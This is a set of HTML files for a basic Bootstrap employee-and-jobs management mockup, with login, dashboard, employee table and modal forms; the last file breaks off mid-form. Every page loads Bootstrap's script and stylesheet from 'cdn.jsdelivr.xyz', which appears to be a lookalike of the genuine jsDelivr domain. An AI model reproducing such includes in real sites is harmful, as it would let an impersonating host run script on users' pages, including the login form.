
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="bg-light">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-4">
                <div class="card mt-5">
                    <div style="width: 95%;" class="card-header text-bg-primary m-auto text-center">log in
                    </div>
                    <div class="card-body">
                        <form action="./dash.html">
                            <div class="form-floating mb-3">
                                <input type="text" class="form-control" id="floatingInput" placeholder="Name">
                                <label for="floatingInput">Name</label>
                            </div>
                            <div class="form-floating">
                                <input type="password" class="form-control" id="floatingPassword"
                                    placeholder="Password">
                                <label for="floatingPassword">Password</label>
                            </div>
                            <div class="mb-3 form-check mt-3">
                                <input type="checkbox" class="form-check-input" id="exampleCheck1">
                                <label class="form-check-label" for="exampleCheck1">Check me out</label>
                            </div>
                            <div class="d-grid">
                                <button type="submit" class="btn btn-success ">
                                    <i class="fa fa-sign-in" aria-hidden="true"></i>
                                    Log In
                                </button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>

</html>
</file>

<file: dash.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>dash</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="bg-light">
    <nav class="navbar navbar-dark bg-dark navbar-expand-lg shadow ">
        <div class="container-fluid">
            <a class="navbar-brand navbarbrand" href="./index.html">EMS2.0</a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                    <li class="nav-item">
                        <a class="nav-link active" aria-current="page" href="index.html">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="./employees.html">Employees</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="./jops.html">Jops</a>
                    </li>
                </ul>
                <form class="d-flex gap-3" role="search">
                    <div class="input-group ">
                        <input type="text" class="form-control" placeholder="Search For..."
                            aria-label="Recipient's username" aria-describedby="button-addon2">
                        <button class="btn btn-success" type="button" id="button-addon2">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg>
                        </button>
                    </div>
                    <div class="vr text-white"></div>
                    <a href="./index.html">
                        <button class="btn btn-warning" type="button">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-power" viewBox="0 0 16 16">
                                <path d="M7.5 1v7h1V1h-1z" />
                                <path
                                    d="M3 8.812a4.999 4.999 0 0 1 2.578-4.375l-.485-.874A6 6 0 1 0 11 3.616l-.501.865A5 5 0 1 1 3 8.812z" />
                            </svg>
                        </button>
                    </a>
                </form>
            </div>
        </div>
    </nav>
    <div class="container-fluid">
        <div class="row justify-content-center text-center">
            <div class="col-md-3 mt-3">
                <div class="card mb-3 bg-primary text-white">
                    <div class="card-header bg-transparent">Employees List</div>
                    <div class="card-body ">
                        <h1 class="card-title">254+</h1>
                    </div>
                    <div class="card-footer bg-transparent">
                        <a class="text-decoration-none text-white" href="./employees.html">View Employees</a>
                    </div>
                </div>
            </div>
            <div class="col-md-3 mt-3">
                <div class="card mb-3 bg-primary text-white">
                    <div class="card-header bg-transparent">Jops List</div>
                    <div class="card-body ">
                        <h1 class="card-title">25+</h1>
                    </div>
                    <div class="card-footer bg-transparent">
                        <a class="text-decoration-none text-white" href="./jops.html">View all Jops</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>

</html>
</file>

<file: employees.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Employees</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="bg-light">
    <nav class="navbar navbar-dark bg-dark navbar-expand-lg shadow ">
        <div class="container-fluid">
            <a class="navbar-brand navbarbrand" href="./index.html">EMS2.0</a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                    <li class="nav-item">
                        <a class="nav-link" aria-current="page" href="dash.html">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link active" href="./employees.html">Employees</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="./jops.html">Jops</a>
                    </li>
                </ul>
                <form class="d-flex gap-3" role="search">
                    <div class="input-group ">
                        <input type="text" class="form-control" placeholder="Search For..."
                            aria-label="Recipient's username" aria-describedby="button-addon2">
                        <button class="btn btn-success" type="button" id="button-addon2">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg>
                        </button>
                    </div>
                    <div class="vr text-white"></div>
                    <a href="./index.html">
                        <button class="btn btn-warning" type="button">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-power" viewBox="0 0 16 16">
                                <path d="M7.5 1v7h1V1h-1z" />
                                <path
                                    d="M3 8.812a4.999 4.999 0 0 1 2.578-4.375l-.485-.874A6 6 0 1 0 11 3.616l-.501.865A5 5 0 1 1 3 8.812z" />
                            </svg>
                        </button>
                    </a>
                </form>
            </div>
        </div>
    </nav>
    <div class="container-fluid mt-3">
        <div class="row justify-content-center gap-3">
            <div class="col-md-2">
                <ul class="list-group shadow">
                    <li class="list-group-item active" aria-current="true">Employee data</li>
                    <!-- Button trigger modal -->
                    <button type="button" class="btn text-start" data-bs-toggle="modal" data-bs-target="#exampleModal">
                        Add Employees
                    </button>

                    <!-- Modal -->
                    <div class="modal fade exampleModal" id="exampleModal" tabindex="-1"
                        aria-labelledby="exampleModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-dialog modal-dialog-centered">
                            <div class="modal-content">
                                <div class="modal-header bg-dark text-white">
                                    <h1 class="modal-title fs-5" id="exampleModalLabel">Add Employee Details</h1>
                                    <div data-bs-theme="dark">
                                        <button type="button" class="btn-close" data-bs-dismiss="modal"
                                            aria-label="Close"></button>
                                    </div>
                                </div>
                                <div class="modal-body">
                                    <div class="container">
                                        <div class="row">
                                            <form>
                                                <input type="date" class="form-control mt-2">
                                                <div class="row">
                                                    <div class="col-md-6">
                                                        <input type="text" placeholder="First Name"
                                                            class="form-control mt-3">
                                                    </div>
                                                    <div class="col-md-6">
                                                        <input type="text" placeholder="Last Name"
                                                            class="form-control mt-3">
                                                    </div>
                                                </div>
                                                <div class="row">
                                                    <div class="col-md-6">
                                                        <input type="email" placeholder="Email ID"
                                                            class="form-control mt-3">
                                                    </div>
                                                    <div class="col-md-6">
                                                        <input type="text" placeholder="Phone Number"
                                                            class="form-control mt-3">
                                                    </div>
                                                </div>
                                                <div class="input-group mt-3">

                                                    <select class="form-select" id="inputGroupSelect01">
                                                        <option selected>Select jop for Emplyee</option>
                                                        <option value="1">Designer</option>
                                                        <option value="2">web development</option>
                                                        <option value="3">Designer</option>
                                                    </select>
                                                </div>
                                                <div class="row mt-3">
                                                    <div class="col-md-10">
                                                        <button type="button"
                                                            class="btn bg-success text-white col-md-12">Add
                                                            Employee</button>
                                                    </div>
                                                    <div class="col-md-2">
                                                        <button type="button" class="btn  bg-warning"
                                                            data-bs-dismiss="modal">Close</button>
                                                    </div>
                                                </div>
                                            </form>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </ul>
                <ul class="list-group mt-3 shadow">
                    <li class="list-group-item active" aria-current="true">related links</li>
                    <a href="./jops.html" class="list-group-item list-group-item-action">Jops list</a>
                </ul>
            </div>
            <div class="col-md-8 gap-0">
                <table class="table caption-top table-bordered table-sm">
                    <caption class="bg-dark text-white text-center rounded-top">Employees List</caption>
                    <thead class="small table-secondary">
                        <tr>
                            <th scope="col">Id</th>
                            <th scope="col">Employee ID</th>
                            <th scope="col">Name</th>
                            <th scope="col">Email Id</th>
                            <th scope="col">Details</th>
                            <th scope="col">Edit</th>
                            <th scope="col">Delete</th>
                        </tr>
                    </thead>
                    <tbody class="small align-middle">
                        <tr>
                            <th scope="row">1</th>
                            <td>741</td>
                            <td>John Doe</td>
                            <td>Johndoe@gmail.com</td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-primary btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal1">
                                    Details
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal1" role="dialog" tabindex="-1"
                                    aria-labelledby="exampleModal1Label" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog modal-dialog-centered ">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModal1  Label">Employee Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <table class="table table-bordered mb-0 p-0">
                                                <tbody class="small">
                                                    <tr>
                                                        <th>ID</th>
                                                        <td>1</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Emplyee ID</th>
                                                        <td>7418</td>
                                                    </tr>
                                                    <tr>
                                                        <th>First Name</th>
                                                        <td>john</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Last Name</th>
                                                        <td>Doe</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Email ID</th>
                                                        <td>johndoe@gmail.com</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Phone Number</th>
                                                        <td>741852963</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Jop</th>
                                                        <td>Graphic Designer</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Joining Date</th>
                                                        <td>22nd July, 2023</td>
                                                    </tr>
                                                </tbody>
                                            </table>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-warning btn-sm">Edit
                                                    Details</button>
                                                <button type="button" class="btn btn-primary text-white btn-sm"
                                                    data-bs-dismiss="modal">Close</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-warning btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal2">
                                    Edit
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal2" tabindex="-1"
                                    aria-labelledby="exampleModalLabel2" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModalLabel">Employee Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <div class="modal-body">
                                                <div class="container">
                                                    <div class="row">
                                                        <form>
                                                            <input value="2009-12-09" type="date"
                                                                class="form-control mt-2">
                                                            <div class="row">
                                                                <div class="col-md-6">
                                                                    <input value="John" type="text"
                                                                        placeholder="First Name"
                                                                        class="form-control mt-3">
                                                                </div>
                                                                <div class="col-md-6">
                                                                    <input value="Doe" type="text"
                                                                        placeholder="Last Name"
                                                                        class="form-control mt-3">
                                                                </div>
                                                            </div>
                                                            <div class="row">
                                                                <div class="col-md-6">
                                                                    <input value="johndoe@gmail.com" type="email"
                                                                        placeholder="Email ID"
                                                                        class="form-control mt-3">
                                                                </div>
                                                                <div class="col-md-6">
                                                                    <input value="7418529632" type="text"
                                                                        placeholder="Phone Number"
                                                                        class="form-control mt-3">
                                                                </div>
                                                            </div>
                                                            <div class="input-group mt-3">

                                                                <select class="form-select" id="inputGroupSelect01">
                                                                    <option selected>Select jop for Emplyee</option>
                                                                    <option selected value="1">Designer</option>
                                                                    <option value="2">web development</option>
                                                                    <option value="3">Designer</option>
                                                                </select>
                                                            </div>
                                                            <div class="row mt-3">
                                                                <div class="col-md-10">
                                                                    <button type="button"
                                                                        class="btn bg-success text-white col-md-12">Update
                                                                        Employee</button>
                                                                </div>
                                                                <div class="col-md-2">
                                                                    <button type="button" class="btn  bg-warning"
                                                                        data-bs-dismiss="modal">Discard</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-danger btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal3">
                                    Delete
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal3" tabindex="-1"
                                    aria-labelledby="exampleModalLabel" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header">
                                                <h1 class="modal-title text-secondary fs-5" id="exampleModalLabel">Do
                                                    You want delete
                                                    <b class="text-black">"John Doe"</b> ?
                                                </h1>
                                                <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                    aria-label="Close"></button>
                                            </div>
                                            <div class="modal-footer justify-content-center">
                                                <button type="button" class="btn btn-danger btn-sm"
                                                    data-bs-dismiss="modal">Yes!</button>
                                                <button type="button" class="btn btn-warning btn-sm">Nope, Go
                                                    back</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <th scope="row">1</th>
                            <td>741</td>
                            <td>John Doe</td>
                            <td>Johndoe@gmail.com</td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-primary btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal1">
                                    Details
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal1" tabindex="-1"
                                    aria-labelledby="exampleModal1Label" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModal1  Label">Employee Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <table class="table table-bordered mb-0 p-0">
                                                <tbody class="small">
                                                    <tr>
                                                        <th>ID</th>
                                                        <td>1</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Emplyee ID</th>
                                                        <td>7418</td>
                                                    </tr>
                                                    <tr>
                                                        <th>First Name</th>
                                                        <td>john</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Last Name</th>
                                                        <td>Doe</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Email ID</th>
                                                        <td>johndoe@gmail.com</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Phone Number</th>
                                                        <td>741852963</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Jop</th>
                                                        <td>Graphic Designer</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Joining Date</th>
                                                        <td>22nd July, 2023</td>
                                                    </tr>
                                                </tbody>
                                            </table>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-warning btn-sm">Edit
                                                    Details</button>
                                                <button type="button" class="btn btn-primary text-white btn-sm"
                                                    data-bs-dismiss="modal">Close</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-warning btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal2">
                                    Edit
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal2" id="exampleModal2" tabindex="-1"
                                    aria-labelledby="exampleModalLabel2" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModalLabel">Employee Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <div class="modal-body">
                                                <div class="container">
                                                    <div class="row">
                                                        <form>
                                                            <input value="2009-12-09" type="date"
                                                                class="form-control mt-2">
                                                            <div class="row">
                                                                <div class="col-md-6">
                                                                    <input value="John" type="text"
                                                                        placeholder="First Name"
                                                                        class="form-control mt-3">
                                                                </div>
                                                                <div class="col-md-6">
                                                                    <input value="Doe" type="text"
                                                                        placeholder="Last Name"
                                                                        class="form-control mt-3">
                                                                </div>
                                                            </div>
                                                            <div class="row">
                                                                <div class="col-md-6">
                                                                    <input value="johndoe@gmail.com" type="email"
                                                                        placeholder="Email ID"
                                                                        class="form-control mt-3">
                                                                </div>
                                                                <div class="col-md-6">
                                                                    <input value="7418529632" type="text"
                                                                        placeholder="Phone Number"
                                                                        class="form-control mt-3">
                                                                </div>
                                                            </div>
                                                            <div class="input-group mt-3">

                                                                <select class="form-select" id="inputGroupSelect01">
                                                                    <option selected>Select jop for Emplyee</option>
                                                                    <option selected value="1">Designer</option>
                                                                    <option value="2">web development</option>
                                                                    <option value="3">Designer</option>
                                                                </select>
                                                            </div>
                                                            <div class="row mt-3">
                                                                <div class="col-md-10">
                                                                    <button type="button"
                                                                        class="btn bg-success text-white col-md-12">Update
                                                                        Employee</button>
                                                                </div>
                                                                <div class="col-md-2">
                                                                    <button type="button" class="btn  bg-warning"
                                                                        data-bs-dismiss="modal">Discard</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-danger btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal3">
                                    Delete
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal3" tabindex="-1"
                                    aria-labelledby="exampleModalLabel" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header">
                                                <h1 class="modal-title text-secondary fs-5" id="exampleModalLabel">Do
                                                    You want delete
                                                    <b class="text-black">"John Doe"</b> ?
                                                </h1>
                                                <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                    aria-label="Close"></button>
                                            </div>
                                            <div class="modal-footer justify-content-center">
                                                <button type="button" class="btn btn-danger btn-sm"
                                                    data-bs-dismiss="modal">Yes!</button>
                                                <button type="button" class="btn btn-warning btn-sm">Nope, Go
                                                    back</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                        <tr>
                            <th scope="row">1</th>
                            <td>741</td>
                            <td>John Doe</td>
                            <td>Johndoe@gmail.com</td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-primary btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal1">
                                    Details
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal1" tabindex="-1"
                                    aria-labelledby="exampleModal1Label" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModal1  Label">Employee Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <table class="table table-bordered mb-0 p-0">
                                                <tbody class="small">
                                                    <tr>
                                                        <th>ID</th>
                                                        <td>1</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Emplyee ID</th>
                                                        <td>7418</td>
                                                    </tr>
                                                    <tr>
                                                        <th>First Name</th>
                                                        <td>john</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Last Name</th>
                                                        <td>Doe</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Email ID</th>
                                                        <td>johndoe@gmail.com</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Phone Number</th>
                                                        <td>741852963</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Jop</th>
                                                        <td>Graphic Designer</td>
                                                    </tr>
                                                    <tr>
                                                        <th>Joining Date</th>
                                                        <td>22nd July, 2023</td>
                                                    </tr>
                                                </tbody>
                                            </table>
                                            <div class=" modal-footer">
                                                <button type="button" class="btn btn-warning btn-sm">Edit
                                                    Details</button>
                                                <button type="button" class="btn btn-primary text-white btn-sm"
                                                    data-bs-dismiss="modal">Close</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-warning btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal2">
                                    Edit
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal2" id="exampleModal2" tabindex="-1"
                                    aria-labelledby="exampleModalLabel2" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header bg-dark text-white">
                                                <h1 class="modal-title fs-5" id="exampleModalLabel">Employee Details
                                                </h1>
                                                <div data-bs-theme="dark">
                                                    <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                        aria-label="Close"></button>
                                                </div>
                                            </div>
                                            <div class="modal-body">
                                                <div class="container">
                                                    <div class="row">
                                                        <form>
                                                            <input value="2009-12-09" type="date"
                                                                class="form-control mt-2">
                                                            <div class="row">
                                                                <div class="col-md-6">
                                                                    <input value="John" type="text"
                                                                        placeholder="First Name"
                                                                        class="form-control mt-3">
                                                                </div>
                                                                <div class="col-md-6">
                                                                    <input value="Doe" type="text"
                                                                        placeholder="Last Name"
                                                                        class="form-control mt-3">
                                                                </div>
                                                            </div>
                                                            <div class="row">
                                                                <div class="col-md-6">
                                                                    <input value="johndoe@gmail.com" type="email"
                                                                        placeholder="Email ID"
                                                                        class="form-control mt-3">
                                                                </div>
                                                                <div class="col-md-6">
                                                                    <input value="7418529632" type="text"
                                                                        placeholder="Phone Number"
                                                                        class="form-control mt-3">
                                                                </div>
                                                            </div>
                                                            <div class="input-group mt-3">

                                                                <select class="form-select" id="inputGroupSelect01">
                                                                    <option selected>Select jop for Emplyee</option>
                                                                    <option selected value="1">Designer</option>
                                                                    <option value="2">web development</option>
                                                                    <option value="3">Designer</option>
                                                                </select>
                                                            </div>
                                                            <div class="row mt-3">
                                                                <div class="col-md-10">
                                                                    <button type="button"
                                                                        class="btn bg-success text-white col-md-12">Update
                                                                        Employee</button>
                                                                </div>
                                                                <div class="col-md-2">
                                                                    <button type="button" class="btn  bg-warning"
                                                                        data-bs-dismiss="modal">Discard</button>
                                                                </div>
                                                            </div>
                                                        </form>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                            <td><!-- Button trigger modal -->
                                <button type="button" class="btn btn-danger btn-sm w-100" data-bs-toggle="modal"
                                    data-bs-target="#exampleModal3">
                                    Delete
                                </button>

                                <!-- Modal -->
                                <div class="modal fade exampleModal" id="exampleModal3" tabindex="-1"
                                    aria-labelledby="exampleModalLabel" aria-hidden="true">
                                    <div class="modal-dialog modal-dialog-centered">
                                        <div class="modal-content">
                                            <div class="modal-header">
                                                <h1 class="modal-title text-secondary fs-5" id="exampleModalLabel">Do
                                                    You want delete
                                                    <b class="text-black">"John Doe"</b> ?
                                                </h1>
                                                <button type="button" class="btn-close" data-bs-dismiss="modal"
                                                    aria-label="Close"></button>
                                            </div>
                                            <div class="modal-footer justify-content-center">
                                                <button type="button" class="btn btn-danger btn-sm"
                                                    data-bs-dismiss="modal">Yes!</button>
                                                <button type="button" class="btn btn-warning btn-sm">Nope, Go
                                                    back</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>
    <script src="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
</body>

</html>
</file>

<file: jops.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Jops</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.xyz/npm/bootstrap@5.3.1/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="./style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="bg-light">
    <nav class="navbar navbar-dark bg-dark navbar-expand-lg shadow ">
        <div class="container-fluid">
            <a class="navbar-brand navbarbrand" href="./index.html">EMS2.0</a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false"
                aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav me-auto mb-2 mb-lg-0">
                    <li class="nav-item">
                        <a class="nav-link" aria-current="page" href="dash.html">Home</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link " href="./employees.html">Employees</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link active" href="./jops.html">Jops</a>
                    </li>
                </ul>
                <form class="d-flex gap-3" role="search">
                    <div class="input-group ">
                        <input type="text" class="form-control" placeholder="Search For..."
                            aria-label="Recipient's username" aria-describedby="button-addon2">
                        <button class="btn btn-success" type="button" id="button-addon2">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-search" viewBox="0 0 16 16">
                                <path
                                    d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
                            </svg>
                        </button>
                    </div>
                    <div class="vr text-white"></div>
                    <a href="./index.html">
                        <button class="btn btn-warning" type="button">
                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor"
                                class="bi bi-power" viewBox="0 0 16 16">
                                <path d="M7.5 1v7h1V1h-1z" />
                                <path
                                    d="M3 8.812a4.999 4.999 0 0 1 2.578-4.375l-.485-.874A6 6 0 1 0 11 3.616l-.501.865A5 5 0 1 1 3 8.812z" />
                            </svg>
                        </button>
                    </a>
                </form>
            </div>
        </div>
    </nav>
    <div class="container-fluid mt-3">
        <div class="row justify-content-center gap-3">
            <div class="col-md-2">
                <ul class="list-group shadow">
                    <li class="list-group-item active" aria-current="true">Jops data</li>
                    <!-- Button trigger modal -->
                    <button type="button" class="btn text-start" data-bs-toggle="modal" data-bs-target="#exampleModal">
                        Add Jops
                    </button>

                    <!-- Modal -->
                    <div class="modal fade exampleModal" id="exampleModal" tabindex="-1"
                        aria-labelledby="exampleModalLabel" aria-hidden="true">
                        <div class="modal-dialog modal-dialog modal-dialog-centered">
                            <div class="modal-content">
                                <div class="modal-header bg-dark text-white">
                                    <h1 class="modal-title fs-5" id="exampleModalLabel">Add Jops Details</h1>
                                    <div data-bs-theme="dark">
                                        <button type="button" class="btn-close" data-bs-dismiss="modal"
                                            aria-label="Close"></button>
                                    </div>
                                </div>
                                <div class="modal-body">
                                    <div class="container">
                                        <div class="row">
                                            <form>
                                                <input type="date" class="form-control mt-2">
                                                <input type="text" placeholder="Jop Name" class="form-control mt-2">


                                                <div class="row mt-3">
                                                    <div class="col-md-10">
                                                        <button type="button"
                                                            class="btn bg-success text-white col-md-12">Add
                                                            Jop</button>
                                                    </div>
                                                    <div class="col-md-2">
                                                        <button type="button" class="btn  bg-warning"
                                                            data-bs-dismiss="modal">Close</button>
                                                    </div>
